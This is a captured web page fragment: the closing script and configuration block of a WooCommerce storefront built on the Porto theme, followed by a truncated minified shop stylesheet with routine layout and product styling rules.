var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"3eaff07135"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24" id="wcfm_core_js-js"></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.83" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.83" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.83" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"5ce1a66649","generate_all":"stop"};
//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"4eab1d6358","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":null,"func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.6.3" id="porto-theme-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.6.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.6.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3
body_size: 12524
content:
.cart-popup .total,.woocommerce-message{color:var(--porto-heading-color)}.dokan-error,.dokan-info,.dokan-message,.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:10px 3px;list-style-position:inside;text-align:left;margin-bottom:10px;font-size:16px;font-weight:500}.dokan-error:focus-visible,.dokan-info:focus-visible,.dokan-message:focus-visible,.woocommerce-error:focus-visible,.woocommerce-info:focus-visible,.woocommerce-message:focus-visible{outline:none}#main>.container>.dokan-error,#main>.container>.dokan-info,#main>.container>.dokan-message,#main>.container>.woocommerce-error,#main>.container>.woocommerce-info,#main>.container>.woocommerce-message{margin-top:10px}#main>.container-fluid>.dokan-error,#main>.container-fluid>.dokan-info,#main>.container-fluid>.dokan-message,#main>.container-fluid>.woocommerce-error,#main>.container-fluid>.woocommerce-info,#main>.container-fluid>.woocommerce-message{margin-top:20px}.dokan-error:before,.dokan-info:before,.dokan-message:before,.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{position:relative;top:2px;margin-right:5px;font-size:20px;font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-weight:900}.woocommerce-error{color:#6d1a17;list-style:none}.woocommerce-error li{padding:5px 0}.woocommerce-error li:before{content:"\f071";margin-right:0.5rem;color:var(--bs-danger);font-size:23px;font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-weight:900;vertical-align:middle}.dokan-message .wc-forward,.woocommerce-message .wc-forward{margin-right:10px}.dokan-message:before,.woocommerce-message:before{content:"\f00c";color:#0cc485}.dokan-info,.woocommerce-info{color:#2f6473}.dokan-info:before,.woocommerce-info:before{content:"\f05a";color:var(--info)}.woocommerce-info.yith-wcan-loading:before{content:none}dl.variation{margin-bottom:0;font-size:0.625rem;text-transform:uppercase}dl.variation p{font-size:inherit}.text-v-dark{color:var(--porto-heading-color)!important}.cart-popup .button.checkout,html .btn-v-dark{background:var(--porto-heading-color);color:var(--porto-body-bg);border:none}.cart-popup .button.checkout:focus,html .btn-v-dark:focus{outline:none;box-shadow:none;color:var(--porto-body-bg)}.cart-popup .button.checkout:hover,html .btn-v-dark:hover{background:var(--porto-heading-light-8);color:var(--porto-body-bg)}.featured-box .cart-actions{margin-top:8px;margin-bottom:20px}.success-message i,.woocommerce-thankyou-order-received i{color:#0cc485}.form-row{margin-bottom:15px;vertical-align:top}.form-row:not(.row){display:block;margin-left:0;margin-right:0}.form-row label{display:block}.form-row label.checkbox{display:inline-block}.form-row label.inline{display:inline}.form-row .required{border:none;cursor:default;color:#c10000}.form-row input[type=color],.form-row input[type=date],.form-row input[type=datetime-local],.form-row input[type=datetime],.form-row input[type=email],.form-row input[type=month],.form-row input[type=number],.form-row input[type=password],.form-row input[type=search],.form-row input[type=tel],.form-row input[type=text],.form-row input[type=time],.form-row input[type=url],.form-row input[type=week],.form-row select,.form-row textarea{width:100%;background-color:var(--porto-normal-bg);color:var(--porto-body-color)}.form-row-wide{width:100%}.form-row-first{float:left;width:50%;padding-right:10px}@media (max-width:767px){.form-row-first{float:none;width:100%;padding-right:0}}.form-row-last{float:right;width:50%;padding-left:10px}@media (max-width:767px){.form-row-last{float:none;width:100%;padding-left:0}}header.title{position:relative}header.title:after{content:" ";display:table;clear:both}header.title h3{float:left;margin-bottom:15px}header.title .edit{float:right;margin-bottom:15px}form.global-login label.inline{display:inline-block;margin:0;vertical-align:middle}form.global-login #rememberme{margin-left:10px}.wcml-switcher{position:relative}.wcml-switcher h5{cursor:pointer!important}.wcml-switcher li.loading{display:inline-block!important;position:absolute!important;z-index:1;top:0;bottom:0;left:0;right:0;opacity:0.3;cursor:wait;background-color:var(--porto-normal-bg)}p.demo_store{position:fixed;bottom:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#000;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,0.2)}body.woocommerce-page .main-content .featured-box{margin-top:0;margin-bottom:30px}body.woocommerce-page .card-body .featured-box{margin-bottom:0}.account-text-user{color:var(--porto-heading-color)}.overlay-vendor-effect{background:rgba(0,0,0,0.4);padding-bottom:1px}.vendor-profile-bg{background:#d41b1b;color:#fff;text-align:center;margin-bottom:20px}.vendor-profile-bg h1 a{text-align:center;color:#fff;font-size:26px;font-weight:bold;text-transform:capitalize}.vendor-profile-bg p{font-weight:700;text-align:center;font-size:14px;margin:10px}.vendor_userimg img{border-radius:100px;margin:20px 0px}.footer form{opacity:1}#header .header-top .top-links:last-child>li.menu-item:last-child>a{padding-right:0}#header .header-top .top-links:last-child>li.menu-item:last-child:after{display:none}.porto-wide-sub-menu li.menu-item li.menu-item>a:hover{background:none;color:var(--porto-mainmenu-popup-text-color-hover,var(--porto-mainmenu-popup-text-color-regular,var(--porto-body-color)))}#header .porto-wide-sub-menu .menu-item>a:hover{text-decoration:underline}.porto-wide-sub-menu>li.sub{--porto-wide-subitem-pd:15px 10px 0}#header .main-menu .popup{left:-15px;right:auto}#header .main-menu .narrow.pos-right .popup{right:-15px;left:auto}.sidebar-menu .wide .popup{border-left:none}.right-sidebar .sidebar-menu .wide .popup{border-right:none}.sidebar-menu .wide .popup>.inner{margin-left:0}.sidebar-menu .popup:before{content:"";position:absolute;border-right:12px solid var(--porto-body-bg);border-top:10px solid transparent;border-bottom:10px solid transparent;left:-12px;top:calc(13px + -1 * var(--porto-sd-menu-popup-top, 0px));z-index:112}.right-sidebar .sidebar-menu .popup:before,.side-nav-right .sidebar-menu .popup:before{right:-12px;left:auto;border-left:12px solid var(--porto-body-bg);border-right:none}.price{line-height:1;font-weight:600;font-size:2.5714em}.price,td.order-total,td.product-subtotal,td.product-total,tr.cart-subtotal,tr.order-total{color:var(--porto-color-price)}.price .price,td.order-total .price,td.product-price .price,td.product-subtotal .price,td.product-total .price,tr.cart-subtotal .price{font-size:1em}.price .currency,.price .decimal,td.order-total .currency,td.order-total .decimal,td.product-price .currency,td.product-price .decimal,td.product-subtotal .currency,td.product-subtotal .decimal,td.product-total .currency,td.product-total .decimal,tr.cart-subtotal .currency,tr.cart-subtotal .decimal{font-size:0.75em;font-weight:400}.price .currency .decimal,td.order-total .currency .decimal,td.product-price .currency .decimal,td.product-subtotal .currency .decimal,td.product-total .currency .decimal,tr.cart-subtotal .currency .decimal{font-size:1em}.price ins,td.order-total ins,td.product-price ins,td.product-subtotal ins,td.product-total ins,tr.cart-subtotal ins{display:inline-block;text-decoration:none;vertical-align:baseline}.price .from,.price del,td.order-total .from,td.order-total del,td.product-price .from,td.product-price del,td.product-subtotal .from,td.product-subtotal del,td.product-total .from,td.product-total del,tr.cart-subtotal .from,tr.cart-subtotal del{display:inline-block;color:#a7a7a7;font-size:0.8em;margin-right:0.2143em;vertical-align:baseline}div.quantity{display:inline-flex;position:relative;text-align:left;vertical-align:middle}div.quantity.hidden{display:none!important}div.quantity .qty{-moz-appearance:textfield;text-align:center;width:2.5em;height:36px;padding-left:0;padding-right:0;background:none;border-color:var(--porto-gray-2);font-weight:700}div.quantity .minus,div.quantity .plus{position:relative;width:2em;height:36px;line-height:1;border:1px solid var(--porto-gray-2);padding:0;outline:none;text-indent:-9999px;background:none;color:var(--porto-heading-color)}div.quantity .minus:hover,div.quantity .plus:hover{color:var(--porto-primary-color)}div.quantity .minus:before,div.quantity .plus:before{content:"";position:absolute;left:50%;top:50%;width:9px;border-top:1px solid;margin-top:-0.5px;margin-left:-4.5px}div.quantity .plus{left:-1px}div.quantity .plus:after{content:"";position:absolute;left:50%;top:50%;height:9px;border-left:1px solid;margin-top:-4.5px;margin-left:-0.5px}div.quantity .minus{left:1px}.quantity .qty{font-family:var(--porto-add-to-cart-ff,var(--porto-body-ff)),sans-serif;color:var(--porto-heading-color)}.product-image{display:block;position:relative;border:none;width:100%;padding:0}.product-image:hover{z-index:1}.product-image .inner{display:block;overflow:hidden;position:relative}.product-image img{display:inline-block;width:100%;height:auto;transition:opacity 0.3s,transform 2s cubic-bezier(0,0,0.44,1.18);transform:translateZ(0)}.product-image .viewcart{font-size:1.25rem;color:var(--porto-primary-color);border-radius:50%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;z-index:3;text-align:center;width:2.2em;height:2.2em;line-height:2.1em;display:none;opacity:0;transition:0.25s}.product-image .viewcart:before{font-family:"Simple-Line-Icons";content:"\e04e"}.product-image .viewcart:hover{background-color:var(--porto-primary-color);color:#fff}.product-image .labels{line-height:1;color:#fff;font-weight:600;text-transform:uppercase;position:absolute;z-index:2;top:0.8em;font-size:0.625rem;left:0.8em;text-align:center}.product-image .labels .onhot,.product-image .labels .onnew,.product-image .labels .onsale{padding:5px 11px;margin-bottom:5px}.product-image .labels .onnew{background:linear-gradient(135deg,var(--porto-new-bgc,#08c) 0,var(--porto-new-bgc,#0169fe) 80%)}.product-image .labels .tooltip{font-weight:normal;text-transform:none;white-space:nowrap;z-index:100}.product-image .stock{position:absolute;z-index:1;background:var(--porto-label-bg1);color:var(--porto-heading-color);top:0;bottom:0;left:0;right:0;width:10em;height:3em;line-height:3em;margin:auto;font-weight:600;text-transform:uppercase;text-align:center;transition:0.25s}.product-image,.product-image .stock,.product-image .viewcart{background:var(--porto-normal-bg)}.yith-wcbm-badge{margin:0}.yith-wcbm-badge img{margin:0!important;border-radius:0;opacity:1!important}.products .yith-wcbm-badge{margin:0}.products .yith-wcbm-badge img{margin:0!important}.product-image .labels .onhot,.summary-before .labels .onhot{background:var(--porto-hot-color,#62b959);color:var(--porto-hot-color-inverse,#fff)}.product-image .labels .onsale,.summary-before .labels .onsale{background:var(--porto-sale-color,#e27c7c);color:var(--porto-sale-color-inverse,#fff)}.add-links .add_to_cart_button,.add-links .add_to_cart_read_more,.add-links-wrap .quickview,.product-image .yith-compare,.yith-wcwl-add-to-wishlist a,.yith-wcwl-add-to-wishlist span:not(.yith-wcwl-tooltip){position:relative;display:inline-block;cursor:pointer;font-size:inherit;text-align:center;vertical-align:top;transition:opacity 0.25s,visibility 0.25s,background-color 0.25s,color 0.25s,border-color 0.25s,left 0.25s,right 0.25s;background-color:var(--porto-shop-add-links-bg-color);border:1px solid var(--porto-shop-add-links-border-color,transparent);color:var(--porto-shop-add-links-color,#212529)}.add-links-wrap .quickview:before,.yith-wcwl-add-to-wishlist a:before,.yith-wcwl-add-to-wishlist span:before{display:inline-block}.add-links .button:focus,.add-links .button:hover,.add-links .quickview:hover,.product-image .yith-compare:hover,.yith-wcwl-add-to-wishlist a:hover,li.product-default:hover .add-links .add_to_cart_button,li.product-default:hover .add-links .add_to_cart_read_more{background-color:var(--porto-primary-color);border-color:var(--porto-primary-color);color:var(--porto-primary-color-inverse,#fff)}.product-summary-wrap .yith-wcwl-add-to-wishlist a,.product-summary-wrap .yith-wcwl-add-to-wishlist a:hover,.product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.yith-wcwl-tooltip){background:none;border:none}.add-links .add_to_cart_button,.add-links .add_to_cart_read_more,.add-links .yith-compare{padding:0 0.625rem;font-size:0.75rem;font-weight:600;text-transform:uppercase;z-index:1;white-space:nowrap}.add-links .add_to_cart_button:before,.add-links .add_to_cart_read_more:before,.add-links .yith-compare:before{content:"\f061";font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-weight:900;margin-right:5px;position:relative;float:left}.add-links .yith-compare:before{content:"\e867";font-family:"porto";font-size:1.2em}.add-links .yith-compare.added:before{content:"\f00c";font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-weight:900;line-height:36px}.product-type-simple .add-links .add_to_cart_button:before{font-family:"Porto";content:"\e8ba";font-size:1rem;font-weight:600;font-size:0.9375rem}.add-links .add_to_cart_button.loading.viewcart-style-1:after{content:"";opacity:0.5;position:absolute;left:0;right:0;top:0;bottom:0;background:var(--porto-normal-bg)}.add-links .add_to_cart_button,.add-links .add_to_cart_read_more,.add-links .quickview,.add-links .yith-compare{height:36px;line-height:34px;min-width:36px}.yith-wcwl-add-to-wishlist{margin-top:0;line-height:1;vertical-align:top}.yith-wcwl-add-to-wishlist a,.yith-wcwl-add-to-wishlist span:not(.yith-wcwl-tooltip){width:36px;height:36px;line-height:34px;padding:0;text-indent:-9999em}.yith-wcwl-add-to-wishlist a:before,.yith-wcwl-add-to-wishlist span:not(.yith-wcwl-tooltip):before{position:absolute;left:0;right:0;top:0;text-indent:0;font-size:1rem;vertical-align:middle;font-family:"Porto"}.yith-wcwl-add-to-wishlist .add_to_wishlist:before{content:"\e889"}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.view-wishlist:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"\e88a";color:var(--porto-sale-color,#e27c7c)}.yith-wcwl-add-to-wishlist .delete_item:before{content:"\e88a"}.yith-wcwl-add-to-wishlist .yith-wcwl-icon-svg,.yith-wcwl-add-to-wishlist a i,.yith-wcwl-add-to-wishlist+.clear{display:none}.yith-wcwl-add-to-wishlist .feedback,.yith-wcwl-add-to-wishlist img.ajax-loading{display:none!important}.single-product tr.woocommerce-grouped-product-list-item .yith-wcwl-add-to-wishlist{margin-top:0}.single-product tr.woocommerce-grouped-product-list-item .yith-wcwl-add-to-wishlist a:before{position:static}.product-layout-image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a:first-child,.product-layout-image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a,.summary-before .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a:first-child,.summary-before .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a{padding-left:20px}.product-layout-image .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a:first-child:before,.product-layout-image .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:before,.summary-before .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a:first-child:before,.summary-before .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:before{right:unset}.product-layout-image .yith-wcwl-add-to-wishlist a,.product-layout-image .yith-wcwl-add-to-wishlist span,.summary-before .yith-wcwl-add-to-wishlist a,.summary-before .yith-wcwl-add-to-wishlist span{width:unset;text-indent:unset}.product-layout-image .yith-wcwl-add-to-wishlist a:hover,.summary-before .yith-wcwl-add-to-wishlist a:hover{color:var(--porto-primary-color);background-color:var(--porto-primary-color-inverse,#fff);border-color:var(--porto-primary-color-inverse,#fff)}.add-links .quickview{width:36px;text-indent:-9999px;text-transform:uppercase;font-size:13px}.add-links .quickview:before{content:"\f35d";position:absolute;left:0;right:0;top:0;text-indent:0;font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-size:1.1em;font-weight:900}.add-links .quickview.loading:after{content:"";opacity:0.5;position:absolute;left:0;right:0;top:0;bottom:0;background-color:var(--porto-normal-bg)}.single-add-to-cart .type-product .single_add_to_cart_button:not(.wpcbn-btn):before{content:none}.single-add-to-cart .type-product .single_add_to_cart_button:not(.wpcbn-btn):after{content:"\f00c";margin-left:10px;font-size:1.143em;font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-weight:900}#yith-wcwl-popup-message{border-width:4px 0 0;border-color:var(--porto-primary-color);font-weight:600;line-height:1.5;color:var(--porto-body-color);padding:15px 20px;width:250px;margin-left:-125px!important;background:var(--porto-body-bg);border-radius:0;box-shadow:0 0 5px rgba(0,0,0,0.5)}.yith-wcan-sort-by ul.orderby li.orderby-wrapper a,a.yith-wcan-instock-button,a.yith-wcan-onsale-button,a.yith-wcan-price-link,ul.yith-wcan-list li a{position:relative;padding-left:31px!important}.yith-wcan-sort-by ul.orderby li.orderby-wrapper a:after,.yith-wcan-sort-by ul.orderby li.orderby-wrapper 